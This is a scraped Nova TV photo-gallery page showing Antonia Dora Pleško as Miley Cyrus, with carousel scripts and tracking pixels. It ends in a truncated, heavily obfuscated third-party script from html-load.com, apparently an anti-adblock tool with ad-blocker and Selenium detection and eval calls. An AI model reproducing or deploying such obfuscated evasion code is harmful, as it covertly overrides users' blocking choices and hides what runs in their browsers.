		HR_FLOWPLAYER_VERSION = "/static/shared/app/flowplayer/13-flowplayer.commercial-3.1.5-20-001.swf";

$(document).ready(function(){

 if ($('body').hasClass('section-serije')) {
	console.log('tuuuu')
    var insideOne = `
        <p>
      <picture>
          <source srcset="//image.dnevnik.hr/media/document/63236835-admiral-mob.jpg" media="(max-width: 910px)">
          <img class="sps-im" src="//image.dnevnik.hr/media/document/63236833-admiral-desk.jpg" alt="">
      </picture>
        </p>
    `;
    
    
      $('.inside-1').html(insideOne);
    
  };
    $('.anchor-comments').on('click', function(e) {
                e.preventDefault(); // Prevent default action just in case
            
                $('html, body').animate({
                  scrollTop: $('#twc-comments').offset().top
                }, 'slow'); // You can also use a number like 800 (milliseconds)
        });

    $('source[media="(max-width:800px)"]').each(function(){
        var srcset = $(this).attr('srcset');
        $(this).attr('srcset', srcset + '?1');
    });

    $('img[data-gtm_category="nova plus banner"]').each(function(){
        var src = $(this).attr('src');
        $(this).attr('src', src + '?1');

        var dataCfsrc = $(this).attr('data-cfsrc');
        $(this).attr('data-cfsrc', dataCfsrc + '?1');
    });
var $video = $('.o-nama video#id-video');

    if ($video.length > 0) {
        // Ensure the video is muted
        $video.prop('muted', true);

        // Attempt to play the video immediately
        $video[0].play().catch(function(error) {
            console.log('Autoplay failed, waiting for user interaction:', error);
        });

        // Fallback: Play the video on button click
        $video.on('click', function() {
            $video[0].play().then(function() {
                // Video started playing
                console.log('Video is playing after user interaction');
            }).catch(function(error) {
                console.log('Play failed:', error);
            });
        });
    }
});
</script></p> 
<button class="app-his-bk" onclick="history.back()">
         <i class="icon-angle-left"></i>
         <span>Vrati se</span>
</button>



        
                
             
				    

    <div class="gallery-page">

    <div class="gallery new no-js" style="overflow: hidden;">
		<script>
			var ag_videoConfigs = {};
		</script>
        <header class="site-header">
                <div class="nav-logo">
                    <span class="site-logo">
                        <a href="/">
                            <img src="/static/hr/cms/novatv/img/nova-logo-white.svg"/>
                        </a>
                    </span>
                </div>
            <span id="counter" class="gallery-info-mobile">
            </span>
            <a class="back" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-antonia-dora-plesko-kao-miley-cyrus-u-trecoj-epizodi-tvoje-lice-zvuci-poznato---838340.html">
                <span class="menu-icon close-state"><span></span></span>
            </a>
        </header>

						<div class="gallery-wrap owl-carousel" data-initial-slide="9" data-initial-media-id="62774880" data-slide-count="10">
																			<div class="slide" data-entity-id="62774871" data-slide-index="0" data-media-type="img" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-antonia-dora-plesko-kao-miley-cyrus-u-trecoj-epizodi-tvoje-lice-zvuci-poznato---838340.html/62774871/838340">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1080">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774871-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774871-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
											 data-width="1920"
											 data-height="1080"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Mar2024\/62774871-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Mar2024\/62774871-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Mar2024\/62774871-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;}"
											 											 style="width: 1920px; height: 1080px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Antonia Dora Pleško kao Miley Cyrus, 3. ep., TLZP - 1</span>
                                        											<span class="img-source">Foto: Nova TV</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62774872" data-slide-index="1" data-media-type="img" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-antonia-dora-plesko-kao-miley-cyrus-u-trecoj-epizodi-tvoje-lice-zvuci-poznato---838340.html/62774872/838340">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1080">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774872-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774872-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
											 data-width="1920"
											 data-height="1080"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Mar2024\/62774872-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Mar2024\/62774872-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Mar2024\/62774872-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;}"
											 											 style="width: 1920px; height: 1080px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Antonia Dora Pleško kao Miley Cyrus, 3. ep., TLZP - 2</span>
                                        											<span class="img-source">Foto: Nova TV</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62774873" data-slide-index="2" data-media-type="img" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-antonia-dora-plesko-kao-miley-cyrus-u-trecoj-epizodi-tvoje-lice-zvuci-poznato---838340.html/62774873/838340">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1080">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774873-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774873-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
											 data-width="1920"
											 data-height="1080"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Mar2024\/62774873-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Mar2024\/62774873-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Mar2024\/62774873-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;}"
											 											 style="width: 1920px; height: 1080px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Antonia Dora Pleško kao Miley Cyrus, 3. ep., TLZP - 3</span>
                                        											<span class="img-source">Foto: Nova TV</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62774874" data-slide-index="3" data-media-type="img" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-antonia-dora-plesko-kao-miley-cyrus-u-trecoj-epizodi-tvoje-lice-zvuci-poznato---838340.html/62774874/838340">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1080">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774874-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774874-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
											 data-width="1920"
											 data-height="1080"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Mar2024\/62774874-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Mar2024\/62774874-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Mar2024\/62774874-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;}"
											 											 style="width: 1920px; height: 1080px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Antonia Dora Pleško kao Miley Cyrus, 3. ep., TLZP - 4</span>
                                        											<span class="img-source">Foto: Nova TV</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62774875" data-slide-index="4" data-media-type="img" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-antonia-dora-plesko-kao-miley-cyrus-u-trecoj-epizodi-tvoje-lice-zvuci-poznato---838340.html/62774875/838340">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1080">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774875-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774875-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
											 data-width="1920"
											 data-height="1080"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Mar2024\/62774875-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Mar2024\/62774875-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Mar2024\/62774875-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;}"
											 											 style="width: 1920px; height: 1080px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Antonia Dora Pleško kao Miley Cyrus, 3. ep., TLZP - 5</span>
                                        											<span class="img-source">Foto: Nova TV</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62774876" data-slide-index="5" data-media-type="img" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-antonia-dora-plesko-kao-miley-cyrus-u-trecoj-epizodi-tvoje-lice-zvuci-poznato---838340.html/62774876/838340">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1080">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774876-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774876-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
											 data-width="1920"
											 data-height="1080"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Mar2024\/62774876-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Mar2024\/62774876-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Mar2024\/62774876-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;}"
											 											 style="width: 1920px; height: 1080px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Antonia Dora Pleško kao Miley Cyrus, 3. ep., TLZP - 6</span>
                                        											<span class="img-source">Foto: Nova TV</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62774877" data-slide-index="6" data-media-type="img" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-antonia-dora-plesko-kao-miley-cyrus-u-trecoj-epizodi-tvoje-lice-zvuci-poznato---838340.html/62774877/838340">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1080">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774877-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774877-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
											 data-width="1920"
											 data-height="1080"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Mar2024\/62774877-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Mar2024\/62774877-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Mar2024\/62774877-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;}"
											 											 style="width: 1920px; height: 1080px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Antonia Dora Pleško kao Miley Cyrus, 3. ep., TLZP - 7</span>
                                        											<span class="img-source">Foto: Nova TV</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62774878" data-slide-index="7" data-media-type="img" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-antonia-dora-plesko-kao-miley-cyrus-u-trecoj-epizodi-tvoje-lice-zvuci-poznato---838340.html/62774878/838340">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1080">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774878-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774878-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
											 data-width="1920"
											 data-height="1080"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Mar2024\/62774878-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Mar2024\/62774878-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Mar2024\/62774878-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;}"
											 											 style="width: 1920px; height: 1080px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Antonia Dora Pleško kao Miley Cyrus, 3. ep., TLZP - 8</span>
                                        											<span class="img-source">Foto: Nova TV</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62774879" data-slide-index="8" data-media-type="img" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-antonia-dora-plesko-kao-miley-cyrus-u-trecoj-epizodi-tvoje-lice-zvuci-poznato---838340.html/62774879/838340">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1080">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774879-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774879-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
											 data-width="1920"
											 data-height="1080"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Mar2024\/62774879-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Mar2024\/62774879-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Mar2024\/62774879-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;}"
											 											 style="width: 1920px; height: 1080px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Antonia Dora Pleško kao Miley Cyrus, 3. ep., TLZP - 9</span>
                                        											<span class="img-source">Foto: Nova TV</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62774880" data-slide-index="9" data-media-type="img" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-antonia-dora-plesko-kao-miley-cyrus-u-trecoj-epizodi-tvoje-lice-zvuci-poznato---838340.html/62774880/838340">
							<div class="image-area" ag-sizing="resizable" data-width="1920" data-height="1080">
							 									<img class="initial" src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774880-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
										 src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774880-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
										 data-src="https://image.dnevnik.hr/media/images/1536xX/Mar2024/62774880-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg"
										 data-width="1920"
										 data-height="1080"
										 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Mar2024\/62774880-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Mar2024\/62774880-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Mar2024\/62774880-antonia-dora-plesko-kao-miley-cyrus-3-ep-tlzp.jpg&quot;}"
										  >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Antonia Dora Pleško kao Miley Cyrus, 3. ep., TLZP - 10</span>
                                        											<span class="img-source">Foto: Nova TV</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																</div>
			<div class="nav-template"></div>
			</div>

	

    </div>
	

<script type="text/javascript">

if($(window).width() > 1023) {
$('.owl-carousel').owlCarousel({
    nav: true,
    items: 1,
    navigation: false,
    loop: true,
    center: true,
    dots: false,
    autoplay: false,
    onInitialized  : counter, 
    onTranslated : counter,
    animateOut: 'fadeOut',
    animateIn: 'fadeIn',
    dots: false,
    responsiveClass: true,
    navText: [
        '<svg width="11px" height="17px" viewBox="0 0 11 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="forDelivery" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="d_photoGalleryBlack" transform="translate(-1016.000000, -695.000000)" fill="#D8D8D8"><g id="Group-3" transform="translate(1000.000000, 681.000000)"><g id="Group-2"><g id="ic_keyboard_arrow_left_black_24px" transform="translate(6.470588, 6.470588)"> <g id="Group"> <polygon id="Shape" points="19.9423529 22.1164706 14.0152941 16.1764706 19.9423529 10.2364706 18.1176471 8.41176471 10.3529412 16.1764706 18.1176471 23.9411765"></polygon> </g> </g> </g> </g> </g> </g> </svg>',
        '<svg width="11px" height="17px" viewBox="0 0 11 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g id="forDelivery" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="d_photoGalleryBlack" transform="translate(-1112.000000, -695.000000)" fill="#D8D8D8"><g id="Group-3" transform="translate(1000.000000, 681.000000)"><g id="Group-2" transform="translate(117.000000, 22.000000) scale(-1, 1) translate(-117.000000, -22.000000) translate(95.000000, 0.000000)"> <g id="ic_keyboard_arrow_left_black_24px" transform="translate(6.470588, 6.470588)"> <g id="Group"> <polygon id="Shape" points="19.9423529 22.1164706 14.0152941 16.1764706 19.9423529 10.2364706 18.1176471 8.41176471 10.3529412 16.1764706 18.1176471 23.9411765"></polygon> </g> </g> </g> </g> </g> </g> </svg>'
    ]
});
}
else {
    $('.owl-carousel').owlCarousel({
        nav: true,
        items: 1,
        navigation: false,
        loop: true,
        center: true,
        dots: false,
        autoplay: false,
        onInitialized  : counter, 
        onTranslated : counter,
        dots: false,
        responsiveClass: true,
        navText: [
            '<svg width="11px" height="17px" viewBox="0 0 11 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="forDelivery" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="d_photoGalleryBlack" transform="translate(-1016.000000, -695.000000)" fill="#D8D8D8"><g id="Group-3" transform="translate(1000.000000, 681.000000)"><g id="Group-2"><g id="ic_keyboard_arrow_left_black_24px" transform="translate(6.470588, 6.470588)"> <g id="Group"> <polygon id="Shape" points="19.9423529 22.1164706 14.0152941 16.1764706 19.9423529 10.2364706 18.1176471 8.41176471 10.3529412 16.1764706 18.1176471 23.9411765"></polygon> </g> </g> </g> </g> </g> </g> </svg>',
            '<svg width="11px" height="17px" viewBox="0 0 11 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g id="forDelivery" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="d_photoGalleryBlack" transform="translate(-1112.000000, -695.000000)" fill="#D8D8D8"><g id="Group-3" transform="translate(1000.000000, 681.000000)"><g id="Group-2" transform="translate(117.000000, 22.000000) scale(-1, 1) translate(-117.000000, -22.000000) translate(95.000000, 0.000000)"> <g id="ic_keyboard_arrow_left_black_24px" transform="translate(6.470588, 6.470588)"> <g id="Group"> <polygon id="Shape" points="19.9423529 22.1164706 14.0152941 16.1764706 19.9423529 10.2364706 18.1176471 8.41176471 10.3529412 16.1764706 18.1176471 23.9411765"></polygon> </g> </g> </g> </g> </g> </g> </svg>'
        ]
    });
}


    

    function counter(event) {
    var element   = event.target;        
        var items     = event.item.count;    
        var item      = event.item.index + 1;   
    

    if(item > items) {
        item = item - items
    }
    $('#counter').html(+item+ '/' +items)
    }

    

    $(".nav-template").clone().appendTo(".image-meta")

</script>


    	<!-- ad placement (removed, floater_banner_x) -->
		
		<div id="" class="">
			<div id="redux-overlay" class="transparent" data-event="overlay-close">
                <div class="red-circle absolute z-10 test">
                    <a class="txt-light" href="#" data-event="overlay-close">X</a>
                </div>
			</div>
			<div id="redux-dialog" class="dialog-box container"></div>

		</div>

		<style>
		.transparent 	{ opacity: 0; -webkit-transition: opacity .3; transition: opacity .3;}
		.offset 		{ position: absolute; left: -101%; }
		.site-overlay { background-color: rgba(0, 0, 0, 0.7); bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 99998; opacity: 1; -webkit-transition: opacity .3s; transition: opacity .3; }
		.dialog-box { display: block; position: fixed; top: 0; z-index: 99999; text-align: center; }
		</style>

        
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>



<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/novatv.dnevnik.hr.js?hash=-1866409137
body_size: 171913
content:
// 
!function(){function a2e(){const t=["<simple-selector>#","race","gpt_requested_time","iframe message timeout: ","position","data-ignore","eventId=","try-catch","ApplePayError","high",".setTargetingForGPTAsync","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","isEmpty","gpt_","isParentsDisplayNone","elem","https://www.google.com","baseline|sub|super|<svg-length>","Matching for a tree with var() is not supported","` is missed","auto|never|always","edinburghnews.scotsman.com","[<geometry-box>|no-clip]#","neoera-cdn.relevant-digital.com","supports","thenStack","[<length>{2,3}&&<color>?]","connection","; HttpOnly","adcontainer","defineSlot","country","setTargetingForGPTAsync","localeCompare","throw new Error();","<single-transition>#","internet_explorer","<outline-radius>","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","closest","html","hsl|hwb|lch|oklch","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","miter|round|bevel","eventType","https://prg.smartadserver.com/prebid/v1","string-try-catch","<visual-box>||<length [0,∞]>","browserKind","SIMID:","cootlogix.com","URL","isChannelConnected","append","stickyadstv.com","Document_getElementsByTagName","eatDelim","distinctiveProps","N3k6eDIxOF1VI05DfW5XYU1Te0w=","start|center|space-between|space-around","getSetCookie","INTERSTITIAL","start|end|left|right|center|justify|match-parent","https://consent.northernirelandworld.com","limit","Unexpected combinator","HTMLMediaElement","combo","cachedAt","adwallpaper","googletag cmd unshift failed : ","abs","video","Invalid URL: ","protectedHeader","hidden","List<","<line-width>{1,4}","', '*')<\/script>","HTMLSourceElement_src","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","adingo.jp","getUserIds","Element_matches","<geometry-box>#","<box>#","data-freestar-ad","Terminate - keep original acceptable ads","Document_cookie","() { [native code] }","auto|none|<dashed-ident>|<scroll()>|<view()>","History_replaceState","'[' <custom-ident>* ']'","idSubstrings","scrollHeight","element display none important","descriptors","<script>","ADS_FRAME","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","adthrive.com","auto|always|avoid|left|right|recto|verso","[<ident-token>|'*']? '|'","server","HTMLStyleElement_insertBefore","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","true|false","text_ads","butt|round|square","media","( <declaration> )","navigator.permissions is undefined","RegExp","asin( <calc-sum> )","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","DisallowEmpty","fields","Please enter the password","//# sourceURL=mediation.js","evalLength","appendChild","getComputedStyle","https://report.ad-shield.cc/","pub.doubleverify.com","/bq/event","Function name must be `url`","d15kdpgjg3unno.cloudfront.net","auto","[csstree-match] BREAK after ","whitespace-token","__selenium_evaluate","airtory.com","Terminate - not apply","https://ap.lijit.com/rtb/bid","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","eval","[discretionary-ligatures|no-discretionary-ligatures]","selectors","evaluate","JSON","[<container-name>]? <container-condition>","document - find element","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","<div","values","display","tcString","stylesheetUrlsToLoadBeforeHooking",'link[rel="stylesheet"][href*="',"object-keys","can't access document.hidden","auto|both|start|end|maximum|clear","forEachRight","brightness( <number-percentage> )","getTargeting","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","min( <calc-sum># )","cmVzZXJ2ZWQyT3V0cHV0","HTMLScriptElement_src","getStorageUpdates","Plus sign","exclusionRules","auto|inter-character|inter-word|none","window.Notification is undefined","idFilter","<'margin-left'>","xhr_defer","matrix( <number>#{6} )","coachjs","https://fb.css-load.com","DocumentFragment","/analytics?host=","onmousedown","import('","toSetString","w = window.parent.parent;"," not an object","media.net","scrollWidth","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","description","Hex digit or question mark is expected","<'inset'>","; Partitioned","ima://","cdn.confiant-integrations.net","pub_728x90","padding|border","domcontentloaded","data-bypass-check-","insertAdjacentElement","economy|exact","DOMParser","assign","documentFocus","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","noopener","Response_url","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","none|<transform-list>","anonymous","afterend","rem","UNKNOWN","!(function(){","as_adblock","none|left|right|both|inline-start|inline-end","srcset","tunebat.com","log","36tMyAwF","normal|italic|oblique 